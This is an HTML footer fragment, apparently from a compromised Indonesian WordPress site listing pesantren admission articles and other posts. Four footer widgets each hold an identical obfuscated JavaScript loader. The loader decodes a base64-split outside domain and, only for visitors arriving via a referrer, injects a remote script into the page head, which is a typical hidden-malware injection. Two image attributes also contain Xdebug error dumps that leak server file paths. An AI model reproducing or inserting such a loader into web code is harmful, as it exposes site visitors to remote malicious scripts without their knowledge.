            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>




            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/software-development-process-bagi-web-developer" class="data-bg data-bg-xs" data-background="<br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Notice: Trying to access array offset on value of type bool in /var/www/guyub.id/wp-content/themes/infinity-news/inc/ticker.php on line <i>70</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0060</td><td bgcolor='#eeeeec' align='right'>361728</td><td bgcolor='#eeeeec'>{main}(  )</td><td title='/var/www/admin.guyub.id/index.php' bgcolor='#eeeeec'>.../index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>0.0083</td><td bgcolor='#eeeeec' align='right'>362016</td><td bgcolor='#eeeeec'>require( <font color='#00bb00'>'/var/www/admin.guyub.id/wp-blog-header.php</font> )</td><td title='/var/www/admin.guyub.id/index.php' bgcolor='#eeeeec'>.../index.php<b>:</b>17</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>3</td><td bgcolor='#eeeeec' align='center'>0.3828</td><td bgcolor='#eeeeec' align='right'>2367144</td><td bgcolor='#eeeeec'>require_once( <font color='#00bb00'>'/var/www/admin.guyub.id/wp-includes/template-loader.php</font> )</td><td title='/var/www/admin.guyub.id/wp-blog-header.php' bgcolor='#eeeeec'>.../wp-blog-header.php<b>:</b>19</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>4</td><td bgcolor='#eeeeec' align='center'>0.3961</td><td bgcolor='#eeeeec' align='right'>2370200</td><td bgcolor='#eeeeec'>include( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/archive.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template-loader.php' bgcolor='#eeeeec'>.../template-loader.php<b>:</b>98</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>5</td><td bgcolor='#eeeeec' align='center'>0.5589</td><td bgcolor='#eeeeec' align='right'>2820344</td><td bgcolor='#eeeeec'>get_footer( <span>$name = </span>??? )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/archive.php' bgcolor='#eeeeec'>.../archive.php<b>:</b>53</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>6</td><td bgcolor='#eeeeec' align='center'>0.5589</td><td bgcolor='#eeeeec' align='right'>2820720</td><td bgcolor='#eeeeec'>locate_template( <span>$template_names = </span><span>[0 =&gt; &#39;footer.php&#39;]</span>, <span>$load = </span><span>TRUE</span>, <span>$require_once = </span>??? )</td><td title='/var/www/admin.guyub.id/wp-includes/general-template.php' bgcolor='#eeeeec'>.../general-template.php<b>:</b>76</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>7</td><td bgcolor='#eeeeec' align='center'>0.5590</td><td bgcolor='#eeeeec' align='right'>2820816</td><td bgcolor='#eeeeec'>load_template( <span>$_template_file = </span><span>&#39;/var/www/admin.guyub.id/wp-content/themes/infinity-news/footer.php&#39;</span>, <span>$require_once = </span><span>TRUE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>671</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>8</td><td bgcolor='#eeeeec' align='center'>0.5590</td><td bgcolor='#eeeeec' align='right'>2821168</td><td bgcolor='#eeeeec'>require_once( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/footer.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>722</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>9</td><td bgcolor='#eeeeec' align='center'>0.5637</td><td bgcolor='#eeeeec' align='right'>2806392</td><td bgcolor='#eeeeec'>get_template_part( <span>$slug = </span><span>&#39;template-parts/footer/footer&#39;</span>, <span>$name = </span><span>&#39;component&#39;</span> )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/footer.php' bgcolor='#eeeeec'>.../footer.php<b>:</b>17</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>10</td><td bgcolor='#eeeeec' align='center'>0.5637</td><td bgcolor='#eeeeec' align='right'>2806992</td><td bgcolor='#eeeeec'>locate_template( <span>$template_names = </span><span>[0 =&gt; &#39;template-parts/footer/footer-component.php&#39;, 1 =&gt; &#39;template-parts/footer/footer.php&#39;]</span>, <span>$load = </span><span>TRUE</span>, <span>$require_once = </span><span>FALSE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/general-template.php' bgcolor='#eeeeec'>.../general-template.php<b>:</b>168</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>11</td><td bgcolor='#eeeeec' align='center'>0.5638</td><td bgcolor='#eeeeec' align='right'>2807120</td><td bgcolor='#eeeeec'>load_template( <span>$_template_file = </span><span>&#39;/var/www/admin.guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php&#39;</span>, <span>$require_once = </span><span>FALSE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>671</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>12</td><td bgcolor='#eeeeec' align='center'>0.5638</td><td bgcolor='#eeeeec' align='right'>2807400</td><td bgcolor='#eeeeec'>require( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>724</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>13</td><td bgcolor='#eeeeec' align='center'>0.5645</td><td bgcolor='#eeeeec' align='right'>2807400</td><td bgcolor='#eeeeec'>infinity_news_ticker_posts(  )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php' bgcolor='#eeeeec'>.../footer-component.php<b>:</b>30</td></tr>
</table></font>
"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://admin.guyub.id/wp-content/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://admin.guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background="<br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Notice: Trying to access array offset on value of type bool in /var/www/guyub.id/wp-content/themes/infinity-news/inc/ticker.php on line <i>70</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0060</td><td bgcolor='#eeeeec' align='right'>361728</td><td bgcolor='#eeeeec'>{main}(  )</td><td title='/var/www/admin.guyub.id/index.php' bgcolor='#eeeeec'>.../index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>0.0083</td><td bgcolor='#eeeeec' align='right'>362016</td><td bgcolor='#eeeeec'>require( <font color='#00bb00'>'/var/www/admin.guyub.id/wp-blog-header.php</font> )</td><td title='/var/www/admin.guyub.id/index.php' bgcolor='#eeeeec'>.../index.php<b>:</b>17</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>3</td><td bgcolor='#eeeeec' align='center'>0.3828</td><td bgcolor='#eeeeec' align='right'>2367144</td><td bgcolor='#eeeeec'>require_once( <font color='#00bb00'>'/var/www/admin.guyub.id/wp-includes/template-loader.php</font> )</td><td title='/var/www/admin.guyub.id/wp-blog-header.php' bgcolor='#eeeeec'>.../wp-blog-header.php<b>:</b>19</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>4</td><td bgcolor='#eeeeec' align='center'>0.3961</td><td bgcolor='#eeeeec' align='right'>2370200</td><td bgcolor='#eeeeec'>include( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/archive.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template-loader.php' bgcolor='#eeeeec'>.../template-loader.php<b>:</b>98</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>5</td><td bgcolor='#eeeeec' align='center'>0.5589</td><td bgcolor='#eeeeec' align='right'>2820344</td><td bgcolor='#eeeeec'>get_footer( <span>$name = </span>??? )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/archive.php' bgcolor='#eeeeec'>.../archive.php<b>:</b>53</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>6</td><td bgcolor='#eeeeec' align='center'>0.5589</td><td bgcolor='#eeeeec' align='right'>2820720</td><td bgcolor='#eeeeec'>locate_template( <span>$template_names = </span><span>[0 =&gt; &#39;footer.php&#39;]</span>, <span>$load = </span><span>TRUE</span>, <span>$require_once = </span>??? )</td><td title='/var/www/admin.guyub.id/wp-includes/general-template.php' bgcolor='#eeeeec'>.../general-template.php<b>:</b>76</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>7</td><td bgcolor='#eeeeec' align='center'>0.5590</td><td bgcolor='#eeeeec' align='right'>2820816</td><td bgcolor='#eeeeec'>load_template( <span>$_template_file = </span><span>&#39;/var/www/admin.guyub.id/wp-content/themes/infinity-news/footer.php&#39;</span>, <span>$require_once = </span><span>TRUE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>671</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>8</td><td bgcolor='#eeeeec' align='center'>0.5590</td><td bgcolor='#eeeeec' align='right'>2821168</td><td bgcolor='#eeeeec'>require_once( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/footer.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>722</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>9</td><td bgcolor='#eeeeec' align='center'>0.5637</td><td bgcolor='#eeeeec' align='right'>2806392</td><td bgcolor='#eeeeec'>get_template_part( <span>$slug = </span><span>&#39;template-parts/footer/footer&#39;</span>, <span>$name = </span><span>&#39;component&#39;</span> )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/footer.php' bgcolor='#eeeeec'>.../footer.php<b>:</b>17</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>10</td><td bgcolor='#eeeeec' align='center'>0.5637</td><td bgcolor='#eeeeec' align='right'>2806992</td><td bgcolor='#eeeeec'>locate_template( <span>$template_names = </span><span>[0 =&gt; &#39;template-parts/footer/footer-component.php&#39;, 1 =&gt; &#39;template-parts/footer/footer.php&#39;]</span>, <span>$load = </span><span>TRUE</span>, <span>$require_once = </span><span>FALSE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/general-template.php' bgcolor='#eeeeec'>.../general-template.php<b>:</b>168</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>11</td><td bgcolor='#eeeeec' align='center'>0.5638</td><td bgcolor='#eeeeec' align='right'>2807120</td><td bgcolor='#eeeeec'>load_template( <span>$_template_file = </span><span>&#39;/var/www/admin.guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php&#39;</span>, <span>$require_once = </span><span>FALSE</span> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>671</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>12</td><td bgcolor='#eeeeec' align='center'>0.5638</td><td bgcolor='#eeeeec' align='right'>2807400</td><td bgcolor='#eeeeec'>require( <font color='#00bb00'>'/var/www/guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php</font> )</td><td title='/var/www/admin.guyub.id/wp-includes/template.php' bgcolor='#eeeeec'>.../template.php<b>:</b>724</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>13</td><td bgcolor='#eeeeec' align='center'>0.5645</td><td bgcolor='#eeeeec' align='right'>2807400</td><td bgcolor='#eeeeec'>infinity_news_ticker_posts(  )</td><td title='/var/www/guyub.id/wp-content/themes/infinity-news/template-parts/footer/footer-component.php' bgcolor='#eeeeec'>.../footer-component.php<b>:</b>30</td></tr>
</table></font>
"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://admin.guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://admin.guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://admin.guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://admin.guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://admin.guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://admin.guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/admin.guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://admin.guyub.id/wp-content/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://admin.guyub.id/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
